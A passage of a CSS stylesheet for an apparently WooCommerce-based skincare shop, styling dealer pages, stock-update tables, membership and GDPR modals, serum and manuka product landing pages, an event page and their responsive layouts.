  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area {
  top: 15%;
}
#edit_section_id a.back-to-dealer-area,
.add-personal-page a.back-to-dealer-area {
  top: 9%;
}

a.back-to-dealer-area:hover {
  background: #872a0f;
}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

#content-of-business section#zoom-contact-form {
  background-color: #f1f1f1;
  margin: 50px 0;
  padding: 1px 15px;
}

.personal-info-span.membership-active {
  color: green;
}
.personal-info-span.membership-not-active {
  color: red;
}

.woocommerce_promotion_badge.expired {
  border-color: transparent transparent #e4051a transparent;
}

.specific-product-expired {
  font-size: 14px;
  line-height: 15px !important;
  color: gray;
  margin: 15px 0;
}

.specific-product-expired span {
  background: red;
  color: white;
  padding: 5px 15px;
}

/* HOLIDAY CUSTOM SHOP */

.holidayshop-page-header {
  margin-top: 70px;
  padding-top: 150px;
  background-image: url(./images/holiday-shop-top-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holidayshop-page-footer {
  padding-bottom: 150px;
  background-image: url(./images/holiday-shop-bottom-bg.png);
  background-repeat: repeat-x;
  background-position: center;
  background-size: contain;
  position: relative;
}

.holiday-shop-products-text {
  padding: 30px 0px 40px;
}

.holiday-shop-products-text p {
  color: #000;
  text-align: center;
  font-size: 27px;
  line-height: 35px;
  font-weight: bold;
  font-family: "AdobeGaramondProRegular";
}

.holiday-shop-products p span {
  color: #d40806;
}

.holiday-shop-products {
  background-image: url(./images/snow-flakes-bg.png);
  background-position: top center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-bottom: 130px;
  margin-bottom: -90px;
}

@media screen and (max-width: 992px) {
  .holidayshop-page-header {
    margin-top: 0px;
    padding-top: 150px;
  }
}

@media screen and (max-width: 767px) {
  .holidayshop-page-header {
    padding-top: 55px;
  }

  .holiday-shop-products-text p {
    font-size: 20px;
    line-height: 23px;
  }
  .holiday-shop-products-text {
    padding: 10px 0px 0px;
  }
  .holidayshop-page-footer {
    padding-bottom: 70px;
  }
}

/*** STOCK UPDATE PAGE ***/

/* Style the tab */
.stock-update-tab {
  overflow: hidden;
  border: 1px solid #ccc;
  background-color: #f1f1f1;
}

/* Style the buttons that are used to open the stock-update-tab content */
.stock-update-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
}

/* Change background color of buttons on hover */
.stock-update-tab button:hover {
  background-color: #ddd;
}

/* Create an active/current tablink class */
.stock-update-tab button.active {
  background-color: #ccc;
}

/* Style the stock-update-tab content */
.stock-update-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

table.simple-products-table tr th,
table.simple-products-table tr td {
  font-size: 14px;
}

table.simple-products-table {
  font-family: arial, sans-serif;
  border-collapse: collapse;
  width: 100%;
}

table.simple-products-table td,
table.simple-products-table th {
  border: 1px solid #dddddd;
  text-align: left;
  padding: 8px;
}

table.simple-products-table tr:nth-child(even) {
  background-color: #dddddd;
}

.stock-row-two {
  display: none;
  position: relative;
}

.stock-row-two input {
  padding: 5px;
  width: 45%;
  margin-bottom: 0;
}

.stock-row-two i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  margin: 0 0 0 5px;
  cursor: pointer;
}
.stock-row-one i.fa {
  border: 1px solid;
  padding: 2px 4px;
  border-radius: 4px;
  float: right;
  cursor: pointer;
}

label[for="stock-status-checkbox"] {
  float: right;
  margin-right: 10px;
}

span.span-instock {
  background: green;
  color: white;
  padding: 5px 10px;
}
span.span-outofstock {
  background: #999595;
  color: white;
  padding: 5px 10px;
}

button.tablinks:first-child {
  border-right: 1px solid #ccc;
}

.stock-row-one {
  text-align: center;
}

.avatar-cicle-img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
}
.avatar-name-credential {
  top: 37%;
  position: relative;
}

.divavatarimages {
  margin-top: 15px;
}
.flag-group img {
  width: 40% !important;
  height: auto !important;
  margin: 0 auto;
}

/** CHECKOUT POPUP FOR MEMBERSHIP **/

div#personal-page-modal,
div#personal-details-modal {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  background: rgb(0 0 0 / 50%);
  z-index: 99999;
  height: 100%;
  width: 100%;
}

#personal-details-modal {
  overflow-x: hidden;
  overflow-y: auto;
}

.modalPersonalPage {
  position: absolute;
  top: 45%;
  left: 50%;
  transform: translate(-50%, -50%);
  background: #fff;
  padding: 30px 0 0;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
}

.modalPersonalDetails {
  position: relative;
  background: #fff;
  -webkit-box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  -moz-box-shadow: 0 2px 10px 3px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 10px 3px rgb(0 0 0 / 20%);
  border-radius: 6px;
  color: #6c6c6b;
  padding: 0;
  width: 680px;
  margin: 30px auto;
  margin-top: 4%;
}

i#close-personal-modal {
  position: absolute;
  right: 0;
  top: 0;
  padding: 10px;
  font-size: 21px;
  cursor: pointer;
}

/** MODAL CONTENT FOR PERSONAL DETAILS (GDPR) **/

.modalContent .modal-header {
  background-color: #f2f2f2;
  border-radius: 5px 5px 0 0;
}

.modalContent h4.modal-title {
  color: #414042;
  font-size: 16px;
}

.flag-style img {
  width: 100px;
  max-width: 100px;
  margin: 0 auto;
}

label#gen-country-label {
  text-align: center;
  font-size: 12px;
  display: inherit;
}

.profile-img-style .avatar-cicle-img {
  margin: 15px auto 0;
}

.row.gray-style {
  background-color: #f2f2f2;
  padding-top: 20px;
}

label.info-group-label {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 700;
  margin-bottom: 0;
}

.info-group-text {
  font-size: 14px;
}
.white-style {
  padding-top: 20px;
}
a#pd-modal {
  cursor: pointer;
  text-decoration: underline;
}

#personal-details-modal .white-style,
#personal-details-modal .gray-style {
  padding-top: 10px;
  padding-bottom: 10px;
}

span.oils-coming-soon {
  display: block;
  font-size: 14px;
  font-weight: 700;
  color: #a54c4c;
}

/* serums landing pages */

.gray-bg-div {
  background: #f0f0f0;
}

.serum-landing-page {
  margin-top: 70px;
  padding-top: 10px;
}

.serum-landing-page .eoil-brown-btn {
  background: #e47346;
}

.serum-retinol-bg.with-aspect-ratio-1-2,
.serum-hyaluron-bg.with-aspect-ratio-1-2 {
  padding-top: 55%;
  position: relative;
}

.serum-retinol-bg {
  background: url(./images/Serums-r-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-retinol-bg {
  background: url(./images/Serums-r-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-hyaluron-bg {
  background: url(./images/Serums-h-banner.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

:lang(da-DK) .serum-hyaluron-bg {
  background: url(./images/Serums-h-banner-dk.jpg);
  background-position: bottom center;
  background-repeat: no-repeat;
  background-size: cover;
}

.serum-desc {
  padding-top: 50px;
  margin: 10px auto;
}

.serum-shop-buttons .quantity {
  margin: 20px auto 0px;
}
.s-desc-wrap.right {
  padding-top: 20px;
  padding-right: 60px;
}

.s-desc-wrap.left {
  padding-top: 20px;
  padding-left: 60px;
}

.s-desc-wrap span,
.serum-ingridients span,
.serum-desc span {
  font-family: "GothamMedium";
  font-weight: normal;
}

.s-desc-wrap span:after {
  content: " ";
  display: block;
  border: 1px solid #5883be;
  width: 20%;
  margin: 10px 0px 30px;
}

.serum-h .s-desc-wrap span:after {
  border: 1px solid #e4723e;
}

img.cbd-molecule {
  width: 80%;
  margin: 0 auto;
}

.ingredients-wrapp {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
  grid-column-gap: 10px;
  justify-content: center;
  text-align: center;
}

.ingredients-box img {
  text-align: center;
  width: 40%;
  margin: 0 auto;
}

.ingredients-box {
  padding: 20px;
  font-size: 16px;
  line-height: 20px;
}

img.smaller-img {
  width: 16%;
}

img.woman-faceskin {
  padding-top: 80px;
}

.usage-desc {
  text-align: left;
  margin-top: 20px;
  background: #f0f0f0;
  margin-bottom: 20px;
  padding: 20px;
  padding-bottom: 0px;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.usage-desc > .row {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
}

.usage-desc > .row .col-md-8.col-sm-8.col-xs-12 {
  margin-bottom: 10px;
}

.usage-desc p.toclick {
  font-size: 14px;
  margin-bottom: 0px;
  font-style: italic;
}

button.btn-ingredients {
  margin-top: 0px;
  font-size: 14px;
  padding: 9px 15px;
  color: #fff;
  cursor: pointer;
  background: #000;
}

button.btn-ingredients:hover,
button.btn-ingredients:active,
button.btn-ingredients:focus {
  background: #e47346;
}

/* serum ingredients modal */

.modal.right.serums-lp .modal-dialog {
  position: fixed;
  margin: auto;
  width: 500px;
  height: 100%;
  -webkit-transform: translate3d(0%, 0, 0);
  -ms-transform: translate3d(0%, 0, 0);
  -o-transform: translate3d(0%, 0, 0);
  transform: translate3d(0%, 0, 0);
}

.modal.right.serums-lp .modal-content {
  height: 100%;
  overflow-y: auto;
}

.modal.right.serums-lp .modal-body {
  padding: 15px 15px 80px;
}

.serums-lp .modal-title {
  font-size: 18px;
}

.modal.right.serums-lp.fade .modal-dialog {
  right: -500px;
  -webkit-transition: opacity 0.3s linear, right 0.3s ease-out;
  -moz-transition: opacity 0.3s linear, right 0.3s ease-out;
  -o-transition: opacity 0.3s linear, right 0.3s ease-out;
  transition: opacity 0.3s linear, right 0.3s ease-out;
}

.modal.right.serums-lp.fade.in .modal-dialog {
  right: 0;
}

.serums-lp .modal-content {
  border-radius: 0;
  border: none;
}

.serums-lp .modal-header {
  border-bottom: none;
  text-align: center;
  padding: 20px 15px 0px;
  text-transform: uppercase;
  position: relative;
}

.serums-lp .close {
  color: #000;
  font-size: 25px;
  opacity: 1;
  position: absolute;
  right: 15px;
  top: 15px;
}

#accordionIngredients .panel {
  box-shadow: none;
  border: none;
}

#accordionIngredients .panel + .panel {
  margin-top: 0px;
}

#accordionIngredients .panel-heading .accordion-toggle:after {
  font-family: "Glyphicons Halflings";
  float: right;
  color: #111111;
  content: "\e253";
  font-size: 11px;
}

#accordionIngredients .panel-heading a:before {
  content: none;
}

#accordionIngredients .panel-heading .accordion-toggle.collapsed:after {
  content: "\e252";
}

#accordionIngredients .panel-default > .panel-heading {
  background: transparent;
  border: none;
  border-top: 1px solid #ececec;
  padding: 0px;
}

#accordionIngredients .panel-title {
  margin-top: 0;
  margin-bottom: 0;
}

#accordionIngredients .panel-title a {
  color: #000;
  font-size: 14px;
}

#accordionIngredients .panel-body {
  padding: 15px;
  color: #000;
  font-size: 15px;
  line-height: 17px;
}

/* badge quick fix style */

.single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: -9px;
  top: 21px;
}

:lang(da-DK) .single-product.postid-75170 .woocommerce_promotion_badge_text {
  left: 2px;
  top: 30px;
}

.limit-edition span {
  background: #2196f3;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

.promo-ribon span {
  background: #11bd32;
  padding: 5px 15px;
  font-size: 13px;
  font-weight: 700;
  color: white;
}

a#for-contract-business-package {
  display: table;
  background: #e94e0f;
  color: #fff;
  font-size: 14px;
  border-radius: 5px;
  -webkit-box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%),
    0 2px 10px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 2px 5px 0 rgb(0 0 0 / 16%), 0 2px 10px 0 rgb(0 0 0 / 30%);
  margin: 10px auto !important;
  cursor: pointer;
  padding: 0.6180469716em 1.41575em;
  text-decoration: none;
  font-weight: 600;
  text-shadow: none;
}

.center-screen {
  display: flex;
  justify-content: center;
  align-items: center;
  text-align: center;
  min-height: 100vh;
}

/** PDF OBJECT ***/

/* .pdfobject-container {
  height: 100rem;
  border: 1rem solid rgba(0, 0, 0, .1);
} */

.business-presentation-wrap {
  margin: 0px 10px 20px;
}
.business-presentation-wrap p {
  margin-bottom: 25px;
}
.business-presentation-wrap object {
  margin: 15px 0 25px;
}

a.activity-btn.gray-activity.gray-buy-btn {
  background-color: #d5d1d1;
  color: black;
}

a.activity-btn.gray-activity.gray-buy-btn:hover {
  background-color: #d5d1d1c7;
}

/*** MODAL FOR SHIPPING NOTICE  ***/

.free-shipping-notice,
.free-shipping-checked-notice {
  display: none;
  border-radius: 3px;
  width: auto;
  height: auto;
  position: fixed;
  right: 10px;
  bottom: 10px;
  padding: 25px;
  background: white;
  color: white;
  z-index: 999;
  -webkit-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 1px 1px 12px 1px rgba(0, 0, 0, 0.3);
}
.close-notice {
  position: absolute;
  right: 10px;
  top: 10px;
  cursor: pointer;
  color: #b1afae;
  font-size: 25px;
}

img.free-ship-img {
  margin: 15px auto;
  width: 170px;
}

.second-step {
  text-align: center;
}

.second-step p {
  color: #535353;
  font-size: 14px;
  margin-bottom: 0px;
}

.second-step h2 {
  font-size: 48px;
  color: #ea6334;
  font-weight: 700;
  margin: 10px;
}

.understand-btn {
  background: #ea6334;
  color: white;
  font-size: 14px;
  margin-top: 20px;
  width: 100%;
}

.congratulation-style {
  font-size: 31px !important;
}

.hidden-mini-cart {
  visibility: hidden;
}

button.turn-off-cookie {
  font-size: 12px;
  background: transparent;
  text-decoration: underline;
  padding: 0;
  margin-top: 20px;
}

/* summer offer n1 n2 */
#summer-n1n2-offer .offer-banner {
  margin-bottom: 20px;
}

#summer-n1n2-offer ul.products.columns-2 li {
  width: 50%;
  padding: 0px 10px;
}

.woocommerce-MyAccount-content h2 {
  font-size: 1.8em !important;
}

/* september event */

.september-event {
  margin-top: 100px;
}
.sep-banner-img {
  /*background-image: url(./images/Event_September_2022_Landing_Page.jpg);*/
  background-image: url(./images/Event_May_2024_banner.jpg);
  background-position: left center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  height: 500px;
  border-radius: 8px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-evenly;
  align-content: center;
  flex-wrap: wrap;
}

.sep-hero-text {
  text-align: center;
  /*position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);*/
  color: #0490dd;
  font-family: "Gotham-Book";
  font-size: 30px;
  line-height: 40px;
}

.sep-hero-text h1 {
  font-size: 50px;
  line-height: 55px;
}

.sep-event-content {
  padding-top: 40px;
  font-size: 18px;
  line-height: 24px !important;
  color: #101010;
}

.sep-event-content b {
  font-family: "GothamMedium", sans-serif;
  line-height: normal;
  font-weight: normal;
}

.sep-event-content h3 {
  line-height: 34px;
}

.sep-event-content [class*="col-"] {
  margin-bottom: 15px;
}

.eventlogos {
  display: flex;
  align-items: center;
}

.eventlogo1 img {
  height: 33px;
  margin: 0 8px;
}

.eventlogo2 img {
  height: 55px;
  margin: 0 8px;
}

p.content-top-space {
  margin-left: 35px;
  margin-bottom: 0px;
}

.sep-speaker-section {
  max-width: 1500px;
  width: 100%;
  background: #f4f4f4;
  margin: 0 auto;
  padding-top: 70px;
  padding-bottom: 25px;
  margin-top: 100px;
  border-radius: 8px;
}

img.milenap {
  margin-top: -130px;
  border-radius: 8px;
}

.september-event .w-btn.product-test-btn {
  margin-bottom: 20px;
  margin-top: 0px;
}

.where-when p {
  margin-bottom: 2px;
}
.september-event .list-ul {
  margin-left: 0px;
}
.september-event li.content-li {
  display: grid;
  grid-gap: 15px;
  grid-template-columns: [col] 1fr [col] 3fr;
  grid-template-rows: auto;
  background-color: #fff;
  border-bottom: 1px solid #ddd;
  padding-top: 15px;
  padding-bottom: 15px;
  align-items: center;
}

.september-event .list-div {
  color: #0490dd;
  margin: 7px 0px;
}

.sep-heduler h3 {
  border-bottom: 2px solid #0490dd;
  padding-bottom: 10px;
  margin-bottom: 50px;
  /*color: #01808a;*/
  color: #0490dd;
}

.earlybird-row {
  background: #f4f4f4;
  padding: 27px 30px 0px;
  margin-bottom: 25px;
}

.milena-row {
  padding-top: 50px;
  padding-bottom: 20px;
}

.milena-row-reps {
  background: linear-gradient(to left, #f4f4f4 90%, white 10%);
  margin-bottom: 60px;
  margin-top: 30px;
  padding: 35px 40px 10px;
  background: #e4e1e042 url(./images/qvg-half-logo.png);
  background-position: left;
  background-repeat: no-repeat;
  background-size: 12%;
  text-align: center;
  border-radius: 8px;
}

.september-event h2 {
  text-align: center;
  font-weight: bold;
  border: none;
  font-size: 25px;
  line-height: 27px;
}

.september-event h2 + h3 {
  border-top: none;
}

@media screen and (max-width: 1450px) {
  .september-event {
    margin-top: 145px;
  }
}

@media screen and (max-width: 1025px) {
  .september-event {
    margin-top: 15px;
  }
  .sep-banner-img {
    height: 360px;
  }
  .sep-hero-text h1 {
    font-size: 42px;
    line-height: 43px;
  }
  .sep-hero-text {
    font-size: 30px;
    line-height: 31px;
  }
  .sep-event-content {
    padding-top: 20px;
    font-size: 16px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.3em;
  }
  .where-when {
    padding-top: 15px;
  }
  .sep-heduler {
    margin-top: -20px;
  }
  .sep-heduler h3 {
    margin-bottom: 15px;
  }
  .sep-speaker-section {
    margin-top: 60px;
    margin-bottom: -47px;
  }
  img.milenap {
    margin: -115px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  .sep-hero-text h1 {
    font-size: 32px;
    line-height: 33px;
  }
  .sep-banner-img {
    height: 300px;
  }
  .where-when {
    margin-bottom: -55px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .september-event li.content-li {
    grid-template-columns: [col] 1fr [col] 2fr;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 0px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
}

@media screen and (max-width: 767px) {
  .sep-banner-img {
    height: 200px;
  }
  .sep-hero-text h1 {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-hero-text {
    font-size: 16px;
    line-height: 18px;
  }
  .sep-event-content {
    padding-top: 5px;
  }
  .sep-event-text h3,
  .sep-heduler h3 {
    font-size: 1.2em;
    line-height: 23px;
  }
  .where-when {
    padding-top: 5px;
  }
  .sep-heduler {
    margin-top: 0px;
  }
  .sep-heduler h3 {
    margin-bottom: 0px;
  }
  .sep-heduler h4 {
    margin-top: 20px;
    font-size: 1.1em;
  }
  .september-event li.content-li {
    grid-gap: 5px;
    grid-template-columns: [col] 1fr;
    padding-top: 8px;
    padding-bottom: 9px;
  }
  .september-event .list-div,
  p.content-top-space {
    font-size: 16px;
    line-height: 19px;
    margin-bottom: 0px;
  }
  p.content-top-space {
    margin-left: 32px;
  }
  img.milenap {
    margin-bottom: 15px;
  }
  .sep-speaker-section ul {
    margin-left: 30px;
  }
  .milena-row-reps {
    margin-bottom: 20px;
    background-size: 35%;
    padding-top: 25px;
  }
  .milena-row-reps img {
    margin-bottom: 15px;
  }
  .milena-row-reps h4 {
    font-size: 1.1em;
    line-height: 21px;
  }
  .sep-speaker-section {
    margin-top: 90px;
  }
  .milena-row-text {
    padding-top: 30px;
  }
  .eventlogo1 img {
    height: 25px;
  }
  .eventlogo2 img {
    height: 40px;
  }
}

/* ad-hock home banner buttons style - delete after event passed */

@media screen and (max-width: 992px) and (min-width: 768px) {
  .home-banner-btn-wrap a.shop-now-button {
    font-size: 18px;
    padding: 9px 30px 7px 27px;
  }
}

@media screen and (min-width: 787px) {
  .home-banner-btn-wrap {
    position: absolute;
    bottom: 2%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
  .home-banner-btn-wrap a.shop-now-button {
    position: relative;
    bottom: auto;
    left: auto;
    transform: none;
  }
}
/* end of september event style - delete it after event passed */

/* MANUKA PAGE STYLE */

body.page-template-template-manuka-page .site-main,
body.page-template-template-manuka-page .content-area {
  margin-bottom: 0px;
}

#manukapage {
  /*background: #f9f7f2;*/
  font-family: "Unica One", cursive;
  font-family: "Poppins", sans-serif;
  font-weight: 300;
  line-height: 24px;
  color: #000;
  overflow: hidden;
}

.manuka-banner {
  padding-top: 160px;
  padding-bottom: 70px;
  background-color: #f2f2f2;
}

.manuka-banner .row {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.manuka-intro {
  background: #e4e7e8;
  padding-top: 65px;
  padding-bottom: 100px;
}

.manuka-banner h1 {
  font-size: 82px;
  line-height: 66px;
  font-family: "AdobeGaramondProRegular";
}

.manuka-banner h2 {
  font-weight: 500;
  padding-left: 5px;
  margin-top: 0px;
}

#manukapage p.bigone {
  font-family: "AdobeGaramondProRegular";
  font-size: 40px;
  line-height: 48px;
  margin-top: 37px;
}

#manukapage p.colored-bg {
  background: #d6dcde;
  padding: 35px;
  border-radius: 6px;
}

.manuka-texture {
  background: url(./images/Blue-circle-opacity.png) center center no-repeat,
    url(./images/textured-bg.jpg) center center repeat;
  padding: 70px 0px 30px;
}

.manuka-beige-circle {
  position: absolute;
  top: -37%;
  left: -38%;
  width: 450px;
  max-width: 100%;
  transform: translate(-50%, -50%);
  opacity: 0.5 !important;
}

.manuka-flover-banner-img {
  position: absolute;
  bottom: -75px;
  left: -53px;
}

.manuka-flover-banner-top-img {
  position: absolute;
  top: -78px;
  left: auto;
  right: 10px;
  bottom: auto;
}

.manuka-creme-left {
  position: absolute;
  left: 30%;
  top: 15%;
  transform: translate(-50%, -50%);
}

.manuka-creme-right {
  position: absolute;
  left: 55%;
  top: 12%;
  transform: translate(-50%, -50%);
}

p.manuka-ingr-list {
  font-size: 15px;
  line-height: 18px;
}

img.manuka-badges {
  width: 330px;
  margin-top: 15px;
  margin-bottom: 20px;
}

img.manuka-product-img {
  margin: -110px auto 0px;
  width: 75%;
}

.manuka-product-overview {
  padding-top: 100px;
}

.manuka-properties {
  background-image: url(./images/Manuka-blue-bg.jpg);
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
  padding: 60px 0px 10px;
  color: #fff;
  font-size: 16px;
  line-height: 21px;
}

.manuka-properties img {
  margin: 0 auto 20px;
}

.manuka-product-overview,
.manuka-facts {
  background-image: url(./images/textured-bg.jpg);
  background-position: center center;
  background-repeat: repeat;
  position: relative;
  padding: 60px 0px 40px;
}

.manuka-support-ingredients {
  padding: 100px 0px;
  background-image: url(./images/nz-map.png);
  background-position: center center;
  background-repeat: no-repeat;
}

.manuka-support-ingredients img {
  margin: 0 auto;
  height: 130px;
}

.manuka-product-overview p,
.manuka-support-ingredients p {
  font-size: 16px;
  line-height: 22px;
}

.manuka-support-ingredients .left-side-text {
  padding-top: 194px;
  padding-right: 65px;
}

.manuka-history {
  background-image: url(./images/bg-mauri.jpg);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding: 50px 0px 100px;
  border-top: 1px solid #ececec;
  background-attachment: fixed;
}

#manuka-more-history {
  padding-top: 20px;
}

.mauri-imgs {
  padding-top: 30px;
}

.mauri-imgs .img-bigger {
  margin-top: -183px;
}

img.mhimg {
  margin: 0 auto -45px;
}

.manuka-honey,
.manuka-facts {
  padding-bottom: 50px;
}

.honeylist {
  padding-top: 70px;
}

.honeylist ul {
  list-style: none;
  margin-left: 25px;
}

.honeylist ul li {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  margin-bottom: 10px;
}

.honeylist ul li img {
  width: 36px;
  margin-right: 15px;
}

.pt-30px {
  padding-top: 30px;
}

#manukaaccordion {
  padding-top: 50px;
  padding-left: 30px;
}

#manukaaccordion .panel {
  box-shadow: 0 10px 20px 0 rgb(0 0 0 / 10%);
  margin-bottom: 25px;
  border-color: #f5f5f5;
}

#manukaaccordion .panel-default > .panel-heading {
  background: none;
}
/*
#manukaaccordion .panel-heading a::before{content: none;}

#manukaaccordion .panel-heading a:after {
  content: "\f063";
  font-family: 'FontAwesome';
  float: right;
  transition: all 0.5s;
}*/

#manukaaccordion .panel-heading a:before {
  content: "\f063";
  font-family: "FontAwesome";
  float: right;
  transition: all 0.5s;
  color: #000;
}
#manukaaccordion .panel-heading.active a:before {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  transform: rotate(180deg);
}

#manukaaccordion img {
  height: 110px;
  margin: 0 auto 38px;
}

#manukaaccordion ul {
  margin-left: 35px;
}

.mshadowimg {
  box-shadow: rgb(0 0 0 / 25%) 0px 14px 28px, rgb(0 0 0 / 22%) 0px 10px 10px;
}

.manuka-product-overview h4 {
  text-align: center;
  margin-bottom: 70px;
}

.ing-img {
  width: 185px;
  height: auto;
}

.manuka-product-overview ul.nav-tabs {
  margin: 0px auto;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-wrap: nowrap;
}

.manuka-product-overview ul.nav-tabs li {
  width: auto;
}

.manuka-product-overview ul.nav-tabs a {
  color: #000;
  height: 100%;
}

.manuka-product-overview ul.nav-tabs .ing-img {
  margin: 0 auto;
}

.manuka-product-overview .nav-tabs > li.active > a,
.manuka-product-overview .nav-tabss > li.active > a:focus,
.manuka-product-overview .nav-tabs > li.active > a:hover {
  color: #000;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus,
.manuka-product-overview .nav > li > a:hover {
  text-decoration: none;
  background-color: transparent;
}

.manuka-product-overview .nav > li > a:focus p.m-title,
.manuka-product-overview .nav > li > a:hover p.m-title,
.manuka-product-overview .nav > li > a:focus p.rm-ing,
.manuka-product-overview .nav > li > a:hover p.rm-ing {
  color: #a4987c;
}

p.rm-ing {
  border-bottom: 2px solid #222;
  display: inline-block;
}

.manuka-product-overview .nav-tabs.nav-justified > .active > a,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:focus,
.manuka-product-overview .nav-tabs.nav-justified > .active > a:hover,
.manuka-product-overview .nav-tabs.nav-justified > li > a {
  border: none;
}

.manukaequalHeightdiv {
  height: 100%;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: space-between;
}

.manuka-texture .quantity {
  margin: 25px auto;
}
.manuka-texture .quantity-button {
  border: 2px solid #603a13;
  padding-left: 2px;
}

.manuka-texture a.button.add_to_cart_button {
  margin: 0px !important;
  font-size: 14px;
  margin-right: 10px !important;
  padding: 6px 15px 5px;
  font-weight: normal;
}

.manuka-texture .smartship-btn {
  text-transform: uppercase;
  padding: 7px 13px 6px;
  background-color: #ffedb9;
  border: 1px solid #fff;
  border-radius: 0px;
  font-size: 14px;
  color: #000;
  margin-right: 0px !important;
  font-weight: normal;
}

.manuka-texture .smartship-btn:hover,
.manuka-texture .smartship-btn:focus {
  background-color: #ffe088;
}

@media screen and (max-width: 1200px) {
  .manuka-banner h1 {
    font-size: 65px;
    line-height: 52px;
  }
  .manuka-banner {
    padding-top: 125px;
    padding-bottom: 110px;
  }
  .manuka-intro {
    padding-top: 35px;
    padding-bottom: 45px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  img.manuka-product-img {
    margin: 0px auto 0px;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  img.manuka-product-img {
    width: 45%;
  }
}

@media screen and (max-width: 1024px) {
  .manuka-banner {
    padding-top: 35px;
    padding-bottom: 15px;
  }
  .manukacard-body-text h1 {
    font-size: 50px;
    line-height: 57px;
    top: 57%;
  }
  .manuka-creme-left,
  .manuka-creme-right {
    height: 300px;
  }
  .manukacard-body-main p {
    padding-left: 0px;
  }
  .manukacard-body-main {
    padding-bottom: 20px;
  }
  .manuka-support-ingredients .left-side-text {
    padding-top: 30px;
    padding-right: 0px;
  }
  .manuka-banner h1 {
    font-size: 50px;
    line-height: 45px;
  }
  .manuka-intro {
    padding-top: 5px;
    padding-bottom: 20px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
    padding-top: 0px;
  }
  .manuka-flover-banner-top-img {
    width: 30%;
    top: -40px;
  }
}

@media screen and (min-width: 992px) {
  .manuka-product-overview .panel-heading {
    display: none;
  }
  .manuka-product-overview .panel {
    border: none;
    box-shadow: none;
    border-top: 1px solid #d6c394;
    border-radius: 0px;
    background: transparent;
  }
  .manuka-product-overview .panel-collapse {
    height: auto;
  }
  .manuka-product-overview .panel-collapse.collapse {
    display: block;
  }
}

@media screen and (max-width: 992px) {
  #manukapage p.bigone {
    font-size: 42px;
    line-height: 45px;
  }
  .manuka-support-ingredients {
    padding-bottom: 0px;
  }
  .manuka-history {
    padding-top: 0px;
    padding-bottom: 30px;
  }
  #manukaaccordion {
    padding-left: 0px;
  }
  .manuka-product-overview ul.nav-pills {
    flex-wrap: wrap;
  }
  .manuka-product-overview ul.nav-pills li {
    width: 49%;
  }
  .manuka-product-overview .tab-content .tab-pane {
    display: block;
    margin-bottom: 40px;
  }
  .manuka-product-overview ul.nav-tabs {
    display: none;
  }
  .manuka-product-overview .panel-title a {
    display: block;
  }
  .manuka-product-overview .panel {
    margin: 0;
    box-shadow: none;
    border-radius: 0;
    margin-top: -2px;
    border: none;
    background: transparent;
  }
  .manuka-product-overview .panel-heading {
    background-color: transparent;
    border: none;
    text-align: center;
  }
  .manuka-product-overview .panel-heading a,
